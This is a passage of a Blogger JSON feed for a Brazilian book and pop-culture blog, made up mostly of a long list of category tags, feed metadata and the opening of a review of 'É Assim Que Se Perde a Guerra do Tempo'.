Vinse Jonatan Väätäinen"},{"term":"irmãos"},{"term":"irmãos Chandler"},{"term":"irmãos Duffer"},{"term":"irmãos Farrelly"},{"term":"irmãos Grinn"},{"term":"irmãos Shelby"},{"term":"irmãs Lyndon"},{"term":"irmãs March"},{"term":"isso é muito Black Mirror"},{"term":"iustrações"},{"term":"janela"},{"term":"japoneses"},{"term":"japonês"},{"term":"joelho"},{"term":"joga no mesmo time"},{"term":"jogo Tetris"},{"term":"jogo de jantar"},{"term":"jogo de mistério"},{"term":"jogos olímpicos"},{"term":"joguinhos"},{"term":"jornal"},{"term":"jornalismo investigativo"},{"term":"jornalístico"},{"term":"jovem"},{"term":"juiz Sérgio Moro"},{"term":"juiz federal"},{"term":"jumping"},{"term":"jumping around the world"},{"term":"juventude"},{"term":"kanchanaburi"},{"term":"kiss"},{"term":"kit de sobrevivência"},{"term":"kit fossa"},{"term":"kree"},{"term":"lado negro da Força"},{"term":"lago Blausse"},{"term":"lagos"},{"term":"lalarebelo.com"},{"term":"lanternas japonesas"},{"term":"lançamentos de janeiro"},{"term":"lançamentos de novembro"},{"term":"lasanha"},{"term":"lavagem de dinheiro"},{"term":"layout novo"},{"term":"laços familiares"},{"term":"legado do humor"},{"term":"legendary"},{"term":"lei de Murphy"},{"term":"leia da gravidade"},{"term":"leia mais"},{"term":"leia mais em 2018"},{"term":"leitora beta"},{"term":"leitora compulsiva"},{"term":"leitura beta"},{"term":"leitura coletiva"},{"term":"leitura jovem"},{"term":"leituras de abril"},{"term":"leituras de agosto"},{"term":"leituras de julho"},{"term":"leituras de maio"},{"term":"leituras de março"},{"term":"leituras em 2022"},{"term":"leituras finalizadas"},{"term":"leivro"},{"term":"lenda"},{"term":"lenda da China"},{"term":"lençol"},{"term":"lenços"},{"term":"ler a mente"},{"term":"ler deixa mais feliz"},{"term":"ler dá dinheiro"},{"term":"ler em inglês"},{"term":"ler on line"},{"term":"ler traz felicidade"},{"term":"letra"},{"term":"letras de músicas"},{"term":"letumose"},{"term":"li"},{"term":"lido lido"},{"term":"lidos em agosto"},{"term":"lidos em fevereiro"},{"term":"lidos em outubro"},{"term":"lidos em setembro"},{"term":"lieratura"},{"term":"life is to short to"},{"term":"lifestyle"},{"term":"ligaçoes"},{"term":"limpeza"},{"term":"lindeza"},{"term":"lingerie"},{"term":"lip art"},{"term":"lisse"},{"term":"lista Oscar 2020"},{"term":"lista de concorrentes ao Oscar"},{"term":"lista de indicados ao Oscar"},{"term":"lista de live-actions"},{"term":"lista de livros"},{"term":"lista de metas"},{"term":"lista de premiados"},{"term":"lista de sonhos"},{"term":"lista de vencedores"},{"term":"lista de vencedores do Emmy"},{"term":"lista de vencedores do Oscar"},{"term":"lista do Oscar"},{"term":"listas"},{"term":"listinhas"},{"term":"literatura YA"},{"term":"literatura fantastica"},{"term":"literatura feminina"},{"term":"literatura juvenil"},{"term":"literatura mato-grossense"},{"term":"literatura pop"},{"term":"literaura"},{"term":"literária"},{"term":"live action role-playing game"},{"term":"livrarias"},{"term":"livro brasileiro"},{"term":"livro clássico"},{"term":"livro comestível"},{"term":"livro cristão"},{"term":"livro de cachorro"},{"term":"livro de colorir"},{"term":"livro de drama"},{"term":"livro de menino"},{"term":"livro de natal"},{"term":"livro de romance"},{"term":"livro dos recordes"},{"term":"livro em inglês"},{"term":"livro extra"},{"term":"livro feminista"},{"term":"livro gratuito na Amazon"},{"term":"livro inovador"},{"term":"livro inusitado"},{"term":"livro leitura"},{"term":"livro leve"},{"term":"livro mais vendido"},{"term":"livro para criança"},{"term":"livro que vai virar filme"},{"term":"livro sobre cachorro"},{"term":"livro vestível"},{"term":"livro young adult"},{"term":"livros banidos"},{"term":"livros brasileiros"},{"term":"livros clássico"},{"term":"livros criativos"},{"term":"livros de fantasia"},{"term":"livros de listas"},{"term":"livros de suspense"},{"term":"livros de suspense para quem não gosta de terror"},{"term":"livros e música"},{"term":"livros e pessoas"},{"term":"livros em oferta"},{"term":"livros escritos por mulheres"},{"term":"livros estranhos"},{"term":"livros extras"},{"term":"livros gratuitos"},{"term":"livros inusitados"},{"term":"livros lidos em 2013"},{"term":"livros lidos em 2014"},{"term":"livros lidos em 2015"},{"term":"livros mais vendidos"},{"term":"livros nacionais"},{"term":"livros novos"},{"term":"livros para colorir"},{"term":"livros para destruir"},{"term":"livros que serão adaptados"},{"term":"livros que vão virar filme"},{"term":"livros raros"},{"term":"livros sobre livros"},{"term":"livrístico"},{"term":"livrólatra"},{"term":"lições de vida"},{"term":"lllinois"},{"term":"lobisomens"},{"term":"locais"},{"term":"locais assustadores"},{"term":"locações"},{"term":"locomotiva"},{"term":"logomarca"},{"term":"loja virtual"},{"term":"longe"},{"term":"looks"},{"term":"looping temporal"},{"term":"lorde Belzebu"},{"term":"lorde Benton"},{"term":"lua"},{"term":"lua de mel maldivas"},{"term":"lua-de-mel"},{"term":"lugar certo"},{"term":"lugares Theodore Finch"},{"term":"lugares abandonados"},{"term":"luminária"},{"term":"luz"},{"term":"lábios"},{"term":"lápis de cor"},{"term":"língua"},{"term":"macerchi_hands"},{"term":"machucado"},{"term":"madeira"},{"term":"madrinha"},{"term":"madura"},{"term":"maestro"},{"term":"mago"},{"term":"magos"},{"term":"maiores sucessos"},{"term":"make"},{"term":"make up artist"},{"term":"mal-amada e (um pouco) dramática"},{"term":"mala de blogueira"},{"term":"mala prática"},{"term":"malvado"},{"term":"mangá"},{"term":"manias"},{"term":"manicure"},{"term":"manipulação digital"},{"term":"manuscritos"},{"term":"maquiador"},{"term":"mar"},{"term":"mar azul"},{"term":"mar turquesa"},{"term":"maratona Oscar"},{"term":"marca página"},{"term":"marca-página"},{"term":"marcantes"},{"term":"marido"},{"term":"marketing"},{"term":"marketing do bem"},{"term":"marquês de Dain"},{"term":"marquês de Ralston"},{"term":"masculinidade tóxica"},{"term":"mashup"},{"term":"matrimônio"},{"term":"maturidade"},{"term":"mediadora"},{"term":"medo de dirigir"},{"term":"meia-calça"},{"term":"meio ano"},{"term":"meio milhão"},{"term":"melhor de 2016"},{"term":"melhor livro"},{"term":"melhores de 2016"},{"term":"melhores destinos 2016"},{"term":"melhores do ano"},{"term":"melhores filmes"},{"term":"melhores filmes de 2022"},{"term":"melhores livro"},{"term":"melhores livros do ano"},{"term":"melhores selfies"},{"term":"melhores séries de 2022"},{"term":"memes"},{"term":"mendigos"},{"term":"menina"},{"term":"mentiras"},{"term":"mercado financeiro"},{"term":"meta de leitura"},{"term":"metas literárias"},{"term":"metas para 2023"},{"term":"meu cachorro comeu minha tarefa"},{"term":"meu celular caiu no vaso"},{"term":"meu livro"},{"term":"micro"},{"term":"micro-livro"},{"term":"microscópio"},{"term":"milagre do Natal"},{"term":"militares"},{"term":"mimo"},{"term":"mimos"},{"term":"mind blowing"},{"term":"miniatura @friendsminiature"},{"term":"minidocumentário"},{"term":"minúsculo"},{"term":"mistura"},{"term":"mito"},{"term":"mitologia egípcia"},{"term":"mochilão"},{"term":"modal"},{"term":"modalidades"},{"term":"moderno"},{"term":"moldura"},{"term":"moletom"},{"term":"momento certo"},{"term":"monstrons"},{"term":"monstros"},{"term":"montanha"},{"term":"monólogo"},{"term":"moral"},{"term":"morar longe"},{"term":"morgadoriano"},{"term":"morrer"},{"term":"morrer de amor"},{"term":"mostra"},{"term":"motivacional"},{"term":"motivos para assistir Atypical"},{"term":"motivos para assistir Bridgerton"},{"term":"motivos para assistir Continência ao Amor"},{"term":"motivos para assistir Shadow and Bone"},{"term":"motivos para ler O Conde de Monte Cristo"},{"term":"motivos para ler Orgulho e Preconceito"},{"term":"motorista"},{"term":"movie quotes"},{"term":"movie references"},{"term":"muda"},{"term":"mudança"},{"term":"mudança. apartamento"},{"term":"muito frio"},{"term":"mulheres que não querem ter filhos"},{"term":"mundo da música"},{"term":"mundo geek"},{"term":"music"},{"term":"musical fantástico"},{"term":"máfia"},{"term":"mágico"},{"term":"más notícias"},{"term":"mãe e filha"},{"term":"mãe e filho"},{"term":"mães"},{"term":"média de leitura"},{"term":"médico"},{"term":"mês dois"},{"term":"mídia"},{"term":"mídias sociais"},{"term":"música amor"},{"term":"música pop"},{"term":"música tema"},{"term":"músicas Disney"},{"term":"músicas dramáticas"},{"term":"músicas inspiradas em literatura"},{"term":"músicos"},{"term":"nVersos Editora"},{"term":"nada para fazer"},{"term":"namorado"},{"term":"namoro"},{"term":"namoro a distância"},{"term":"narrativa"},{"term":"nasci para viajar"},{"term":"nascimento"},{"term":"natalino"},{"term":"natação"},{"term":"natural"},{"term":"neanderthal"},{"term":"neném"},{"term":"netherlands"},{"term":"neurótica"},{"term":"new born"},{"term":"nikolai Davidov"},{"term":"ninfeias"},{"term":"no carro"},{"term":"noite"},{"term":"noite mal dormida"},{"term":"noivas"},{"term":"noivas indianas"},{"term":"noivazilla"},{"term":"noivei"},{"term":"noivos"},{"term":"normal"},{"term":"nostalgia"},{"term":"notícia"},{"term":"notícias sobre literatura"},{"term":"novidades"},{"term":"novo livro"},{"term":"novos livros"},{"term":"não chora"},{"term":"não consigo dormir"},{"term":"não entre em pânico"},{"term":"não ficção"},{"term":"não há lugar como o nosso lar"},{"term":"não sei cozinhar"},{"term":"nórdico"},{"term":"nós"},{"term":"o beijo da Times Square"},{"term":"o lado bom do mundo"},{"term":"o melhor"},{"term":"o mundo em imagens"},{"term":"o que assisti"},{"term":"o que assistir na Apple+"},{"term":"o que assistir na Disney+"},{"term":"o que escrever"},{"term":"o que eu fiz"},{"term":"o que ey li"},{"term":"o que ler em 2023"},{"term":"o que li"},{"term":"o que postar"},{"term":"o sabor que mudou o mundo"},{"term":"objetivo"},{"term":"objetos"},{"term":"obrigado"},{"term":"observar"},{"term":"odeio o verão"},{"term":"oferta"},{"term":"oferta de livros"},{"term":"olb but gold"},{"term":"olimpíada de matemática"},{"term":"orfanato de elefante"},{"term":"organização"},{"term":"organização pessoal"},{"term":"origina Netflix"},{"term":"os livros mais lindos"},{"term":"os melhores"},{"term":"os piores"},{"term":"ostras"},{"term":"otimismo"},{"term":"ouriço"},{"term":"ouriço-do-mar"},{"term":"ouro"},{"term":"ousado"},{"term":"ovelha"},{"term":"overdose"},{"term":"overdose de fofura"},{"term":"ovo da Cleopatra"},{"term":"paciência"},{"term":"pacote"},{"term":"pacífica"},{"term":"padrões de beleza"},{"term":"pai da Serena e Venus Williams. Richard Williams"},{"term":"pai e filho"},{"term":"pais criativos"},{"term":"paixão por livros"},{"term":"paixão versus segurança"},{"term":"palavras"},{"term":"palestra"},{"term":"palhaço"},{"term":"panda"},{"term":"pandemia"},{"term":"papelaria"},{"term":"par perfeito"},{"term":"para assistir na quarentena"},{"term":"para crianças"},{"term":"para ler na quarentena"},{"term":"paradise"},{"term":"parado"},{"term":"parceio"},{"term":"parecidos"},{"term":"parkour"},{"term":"parque"},{"term":"parque dos dinossauros"},{"term":"participar"},{"term":"passado"},{"term":"passeata"},{"term":"passeio de barco"},{"term":"pastelão"},{"term":"paternidade"},{"term":"patinação artística"},{"term":"patriótico"},{"term":"pausa"},{"term":"países"},{"term":"pedido de casamento"},{"term":"pedofilia"},{"term":"pegadinha japonesa"},{"term":"peludo"},{"term":"pensamento"},{"term":"pentear"},{"term":"pequenas histórias"},{"term":"pequeno"},{"term":"pequeno livro"},{"term":"percepção"},{"term":"perder o voo"},{"term":"perfeição"},{"term":"perfis do instragram para seguir"},{"term":"perguntas e respostas"},{"term":"periguete literária"},{"term":"perseguição"},{"term":"personagem"},{"term":"personagem com TDAH"},{"term":"personagem dramática"},{"term":"personagens da vida real"},{"term":"personagens dramáticos"},{"term":"personagens femininas"},{"term":"personagens macabros"},{"term":"personalidade"},{"term":"perspectiva"},{"term":"pesadelo"},{"term":"pessoas"},{"term":"pet-friendly"},{"term":"pets"},{"term":"peão"},{"term":"photoshop"},{"term":"piada"},{"term":"piano"},{"term":"pica-pau Lázaro"},{"term":"picante"},{"term":"picolé"},{"term":"picolé grudado na língua"},{"term":"pijama"},{"term":"piloto"},{"term":"pin"},{"term":"pin up girl"},{"term":"pinguis"},{"term":"pintando"},{"term":"pintar"},{"term":"pinturas"},{"term":"pinup"},{"term":"pizza"},{"term":"placas"},{"term":"planejamento"},{"term":"planeta"},{"term":"planeta Terra"},{"term":"planeta habitável"},{"term":"planner 2022"},{"term":"planner de leitura"},{"term":"plataforma colaborativa"},{"term":"plataformas de metrô"},{"term":"playlist literária"},{"term":"plot twist"},{"term":"plástico-bolha"},{"term":"pneu"},{"term":"pneu do carro furado"},{"term":"pobre"},{"term":"podcast literário"},{"term":"podcast true crime"},{"term":"poesias"},{"term":"poglover"},{"term":"politicamente incorreto"},{"term":"política americana"},{"term":"ponte Carlos"},{"term":"pontilhado"},{"term":"porta"},{"term":"post de Halloween"},{"term":"postal"},{"term":"posts"},{"term":"praia deserta"},{"term":"praias Panamá"},{"term":"praias da Costa Rica"},{"term":"prata"},{"term":"praticidade"},{"term":"prazer da vida"},{"term":"precursor"},{"term":"preferida"},{"term":"preferidos"},{"term":"presa no elevador"},{"term":"presidente Dilma Rousseff"},{"term":"presidente dos Estados Unidos"},{"term":"prestígio"},{"term":"preternatural"},{"term":"preto"},{"term":"primata"},{"term":"primeiro filme falado"},{"term":"primeiro homem a pisar na lua"},{"term":"primeiro semestre"},{"term":"primeiro-ministro"},{"term":"primogênito"},{"term":"prince charming"},{"term":"princesa Anastasia"},{"term":"princesa Coco"},{"term":"princesa Lia"},{"term":"princesa Mary"},{"term":"princesa Poppy"},{"term":"princesa Tyra"},{"term":"princesa do pôquer"},{"term":"princesas pop"},{"term":"prisão"},{"term":"privacidade"},{"term":"privada"},{"term":"problemas"},{"term":"problemas com a saia"},{"term":"processo seletivo"},{"term":"produção independente"},{"term":"prodígio"},{"term":"profissão"},{"term":"programa culinário"},{"term":"programa de confeiteiro"},{"term":"projeto fotográfico"},{"term":"projeto gráfico"},{"term":"projeto literário"},{"term":"projeto verão"},{"term":"promessa"},{"term":"promessas"},{"term":"proposal"},{"term":"provas"},{"term":"provérbio chinês"},{"term":"prédio abandonado"},{"term":"prévia"},{"term":"prêmio Kindle de Literatura"},{"term":"prêmio de cinema"},{"term":"príncipe"},{"term":"príncipe egípcio"},{"term":"pseudo-nerd"},{"term":"psicologia das cores"},{"term":"publicação"},{"term":"publicidade"},{"term":"pug"},{"term":"pulando"},{"term":"pulo"},{"term":"pé"},{"term":"pé machucado"},{"term":"pé na bunda"},{"term":"pérola feliz não faz ostras"},{"term":"pérolas"},{"term":"péssima cozinheira"},{"term":"pós apocalíptico"},{"term":"pós-carnaval"},{"term":"quadrinista"},{"term":"quadros"},{"term":"quais são as próximas séries da Marvel"},{"term":"quais são os próximos filmes da Marvel"},{"term":"quarta-feira de cinzas"},{"term":"quarterback"},{"term":"quebrando a internet"},{"term":"queda de cabelo"},{"term":"quero dormir"},{"term":"quero ler"},{"term":"quero ser escritor e agora"},{"term":"questionamentos"},{"term":"quina da parede"},{"term":"quiz"},{"term":"quizz"},{"term":"química"},{"term":"rainha Anne da Inglaterra"},{"term":"rainha da Inglaterra"},{"term":"rainha do gelo"},{"term":"rainha má"},{"term":"raposas"},{"term":"raro"},{"term":"raspar"},{"term":"real"},{"term":"realidade aumentada"},{"term":"reality"},{"term":"reassistir"},{"term":"recado"},{"term":"recebido"},{"term":"receita"},{"term":"recordar repetir e elaborar"},{"term":"recordes"},{"term":"recém-casados"},{"term":"recém-nascidos"},{"term":"redesign"},{"term":"redutores"},{"term":"reencontros"},{"term":"referências"},{"term":"referências em Ted Lasso"},{"term":"refletir"},{"term":"reflexões"},{"term":"reforma"},{"term":"refugiados"},{"term":"regime xiita"},{"term":"rei"},{"term":"rei dos escoceses"},{"term":"rejuvenescimento"},{"term":"releitura de Cinderela"},{"term":"releitura de contos de fadas"},{"term":"religião"},{"term":"relógio"},{"term":"remix"},{"term":"repelentes"},{"term":"representação"},{"term":"república checa"},{"term":"resenh"},{"term":"resenha de Paris É Uma Festa"},{"term":"resenha de filme"},{"term":"resenha negativa"},{"term":"resenham resenha de livro"},{"term":"resgate"},{"term":"resina"},{"term":"resolução"},{"term":"resolução de ano novo"},{"term":"resoluções"},{"term":"ressa literária"},{"term":"ressurreição"},{"term":"restaurante"},{"term":"restaurante temático"},{"term":"restituição de obras de arte"},{"term":"resumo"},{"term":"retrato"},{"term":"retrospectiva 2015"},{"term":"retrospectiva 2016"},{"term":"retrospectiva 2017"},{"term":"retrospectiva 2018"},{"term":"retrospectiva 2019"},{"term":"retrospectiva 2020"},{"term":"retrospectiva 2021"},{"term":"reviravoltas"},{"term":"revival"},{"term":"revolucionar"},{"term":"revolucionário"},{"term":"revéillon"},{"term":"ricos"},{"term":"rie Larson"},{"term":"rio Mississipi"},{"term":"rir é o melhor remédio"},{"term":"risada"},{"term":"ritmo alucinado"},{"term":"rock and roll"},{"term":"rodovias"},{"term":"romance adulto"},{"term":"roteirista"},{"term":"roteiro de viagem"},{"term":"rotina"},{"term":"roubo"},{"term":"russa"},{"term":"rítica"},{"term":"saga de fantasia"},{"term":"saga literárias"},{"term":"saia"},{"term":"sala comunal"},{"term":"sala de espera"},{"term":"salário"},{"term":"samoano sexy"},{"term":"samurai"},{"term":"sapatilhas"},{"term":"sapatinho de cristal"},{"term":"sapatinhos"},{"term":"sarado"},{"term":"saudades"},{"term":"saudável"},{"term":"savant"},{"term":"saí de pijama"},{"term":"saúde"},{"term":"season 2"},{"term":"season finale"},{"term":"secreto"},{"term":"segredo"},{"term":"segredos de Frozen"},{"term":"segunda guerra"},{"term":"segurança"},{"term":"seis meses"},{"term":"seja um idiota"},{"term":"seleção"},{"term":"sem energia"},{"term":"sem ideia"},{"term":"sem inspiração"},{"term":"sem luz"},{"term":"semideus"},{"term":"sequestro"},{"term":"sequência"},{"term":"sereia"},{"term":"serial reader"},{"term":"sessão"},{"term":"sessão de fotos"},{"term":"sex tape"},{"term":"sexting"},{"term":"shedding"},{"term":"show do intervalo"},{"term":"show em São Paulo"},{"term":"significado"},{"term":"silver"},{"term":"sinceridade"},{"term":"single"},{"term":"sinopse"},{"term":"sinusite"},{"term":"siso"},{"term":"site"},{"term":"site de vendas"},{"term":"situação econômica"},{"term":"sleepless"},{"term":"sobre a vida"},{"term":"sobre livros"},{"term":"sobrevivencialismo"},{"term":"sobrinhas"},{"term":"socorro"},{"term":"sofrência"},{"term":"soja"},{"term":"solidão"},{"term":"solteirice"},{"term":"soluçar"},{"term":"soluço"},{"term":"som ambiente"},{"term":"sombra"},{"term":"sombriamente engraçado"},{"term":"sombro"},{"term":"sonhar"},{"term":"sonho"},{"term":"sonhos"},{"term":"sonhoteca"},{"term":"sons"},{"term":"sororidade"},{"term":"sorria"},{"term":"sorrir"},{"term":"sorteado"},{"term":"sorteador"},{"term":"sotaque britânico"},{"term":"soundtrack"},{"term":"soviéticos"},{"term":"spoiler"},{"term":"spoiler alert"},{"term":"spoilers"},{"term":"stalker"},{"term":"stand by"},{"term":"starup brasileira"},{"term":"steampunk"},{"term":"stories"},{"term":"storytelling"},{"term":"sueca"},{"term":"sugestão de presente"},{"term":"sumiço"},{"term":"summer"},{"term":"summer season"},{"term":"super amor"},{"term":"superação"},{"term":"superestimado"},{"term":"superpopulação"},{"term":"suspiros"},{"term":"susto"},{"term":"sustos"},{"term":"século 21"},{"term":"século XIX"},{"term":"século XVI"},{"term":"século XXI"},{"term":"século XXII"},{"term":"série Amazon"},{"term":"série Apple"},{"term":"série Contos de Fadas"},{"term":"série Duffer Brothers"},{"term":"série Feios"},{"term":"série Losing It"},{"term":"série Millenium"},{"term":"série Os Sullivans"},{"term":"série Scythe"},{"term":"série adolescelente"},{"term":"série apocaliptica"},{"term":"série da Amazon"},{"term":"série da Apple TV+"},{"term":"série da HBO"},{"term":"série de fotos"},{"term":"série de livro"},{"term":"série de true crime"},{"term":"série digna de maratona"},{"term":"série mexicana"},{"term":"série sobre adoção"},{"term":"série sobre autismo"},{"term":"série sobre luto"},{"term":"séries Recomeços"},{"term":"séries boas na Netflix"},{"term":"séries da Marvel"},{"term":"séries de 2022"},{"term":"séries de livros"},{"term":"séries literárias"},{"term":"séries pouco conhecidas"},{"term":"sétima arte"},{"term":"sétima temporada"},{"term":"síndrome de Asperger"},{"term":"talento"},{"term":"tarefa"},{"term":"tattooed princesses"},{"term":"tatuagem literária"},{"term":"tatuagem temporária"},{"term":"tchutchuco"},{"term":"tecnologia"},{"term":"teen"},{"term":"telecinesia"},{"term":"telefone"},{"term":"telepatia"},{"term":"televisão"},{"term":"tema"},{"term":"templo dos tigres"},{"term":"tempo"},{"term":"temático"},{"term":"tenista"},{"term":"tenso"},{"term":"tentação"},{"term":"teoria de fã"},{"term":"terapeuta sexual"},{"term":"terremoto"},{"term":"terrorismo"},{"term":"tesoura nervosa"},{"term":"teste de gravidez"},{"term":"textinho"},{"term":"the cover that judges you"},{"term":"the shite"},{"term":"tia Tally"},{"term":"tia-avó Sadie"},{"term":"tiete"},{"term":"tiger templo"},{"term":"tigre"},{"term":"tiranossauro rex"},{"term":"tirar o siso"},{"term":"tirinha"},{"term":"top"},{"term":"top 10"},{"term":"torcida"},{"term":"tour"},{"term":"trabalhada no drama"},{"term":"trabalho manual"},{"term":"tragédia"},{"term":"traição"},{"term":"transição capilar"},{"term":"transporte"},{"term":"transtorno obsessivo-compulsivo"},{"term":"traseiro"},{"term":"tratamentos naturais"},{"term":"travel"},{"term":"travel blog"},{"term":"trekking"},{"term":"trema"},{"term":"treta"},{"term":"treta na internet"},{"term":"tributo"},{"term":"trilha sonoroa"},{"term":"trilogia A Passagem"},{"term":"trilogia Birthright"},{"term":"trilogia Scythe"},{"term":"trilogia Starcrossed"},{"term":"trio"},{"term":"triste"},{"term":"triângulo amoroso"},{"term":"troca de bebês"},{"term":"trocadilhos"},{"term":"troglodita"},{"term":"trouxa"},{"term":"true crime"},{"term":"truque"},{"term":"truques"},{"term":"tráfico de drogas"},{"term":"tubarão"},{"term":"tulip"},{"term":"turnê"},{"term":"turquesa"},{"term":"tutorial"},{"term":"técnico de futebol"},{"term":"término"},{"term":"título"},{"term":"título de filmes"},{"term":"títulos bizarros"},{"term":"um ano sem comprar livros"},{"term":"unha"},{"term":"unicórnio"},{"term":"universidade"},{"term":"universo jurídico"},{"term":"usina nuclear"},{"term":"vaga de emprego"},{"term":"vaidade"},{"term":"valquíria"},{"term":"vantagens do clube do livro"},{"term":"varadero"},{"term":"vaso sanitário"},{"term":"vedetes"},{"term":"velha"},{"term":"vem 2016"},{"term":"vencedores"},{"term":"vencedores Emmy"},{"term":"vencedores Globo de Ouro 2022"},{"term":"venda de livros"},{"term":"vendedor de janelas"},{"term":"vendem-se"},{"term":"verdade"},{"term":"vergonha alheia"},{"term":"versão"},{"term":"vestido de noiva"},{"term":"vestidos"},{"term":"viagem espacial"},{"term":"viagem à Marte"},{"term":"viagem à lua"},{"term":"viajantes do tempo"},{"term":"vice-presidente"},{"term":"viciada em séries"},{"term":"viciante"},{"term":"vicious ambitious delicious"},{"term":"vida adulta"},{"term":"vida de blog"},{"term":"vida literária"},{"term":"videogame"},{"term":"views"},{"term":"viking"},{"term":"vilã"},{"term":"vilã da Disney"},{"term":"vilões na vida real"},{"term":"vingança"},{"term":"vinho"},{"term":"vinte centavos"},{"term":"violoncelista"},{"term":"violência"},{"term":"virada"},{"term":"viral"},{"term":"virose"},{"term":"visita"},{"term":"visite NY"},{"term":"vlog"},{"term":"vlog literário"},{"term":"você sabia"},{"term":"voltar de viagem"},{"term":"volume único"},{"term":"voluntariado"},{"term":"voo"},{"term":"votação"},{"term":"voz da mulher"},{"term":"vozes femininos"},{"term":"vulcão Arenal"},{"term":"vício"},{"term":"vídeo de segurança"},{"term":"vídeo trailer"},{"term":"vídeos Youtube"},{"term":"webcomic"},{"term":"webquadinho"},{"term":"wedding"},{"term":"weeding"},{"term":"weekly affirmation"},{"term":"western"},{"term":"who run the world"},{"term":"wolf pack"},{"term":"writers"},{"term":"xadrez"},{"term":"xixi"},{"term":"xodó"},{"term":"yes please"},{"term":"you shall not pass"},{"term":"zumbis"},{"term":"´pergunta"},{"term":"À Caça de Harry Winston"},{"term":"À La Conquête Du Pôle"},{"term":"À Prova de Tudo"},{"term":"África"},{"term":"África do Sul"},{"term":"Água"},{"term":"Águas Rasas"},{"term":"Álbum de Casamento"},{"term":"Áurea Bellora"},{"term":"É Agora... Ou Nunca"},{"term":"É Assim Que Se Perde a Guerra do Tempo"},{"term":"Édgar Ramirez"},{"term":"Érika Berger"},{"term":"Étienne"},{"term":"Ômega"},{"term":"água termal"},{"term":"álbum"},{"term":"árvore bandeira"},{"term":"áudio série"},{"term":"épicos"},{"term":"ícones"},{"term":"últimas frases"},{"term":"últimas palavras"}],"title":{"type":"text","$t":"Casos Acasos e Livros"},"subtitle":{"type":"html","$t":"Resenhas de livros, críticas de filmes e séries, universo pop e literatura em geral."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2128"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-5649439137430397696"},"published":{"$t":"2023-09-11T15:07:00.002-03:00"},"updated":{"$t":"2023-09-11T15:08:00.056-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amal El-Mothar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog de livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Suma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro de fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Max Gladstone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poético"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red e Blue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"viagem no tempo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"É Assim Que Se Perde a Guerra do Tempo"}],"title":{"type":"text","$t":" É Assim Que Se Perde a Guerra do Tempo – Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ci\u003E“Esse não é um livro para entender. É para sentir”. \u003C\/i\u003E\u003C\/b\u003EFoi o que disse uma resenha de \u003Cb\u003EÉ Assim Que Se Perde a Guerra do Tempo\u003C\/b\u003E, de Amal El-Mothar e Max Gladstone. No caso nos sentimos confusas. Muito. O tempo todo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s1600\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" 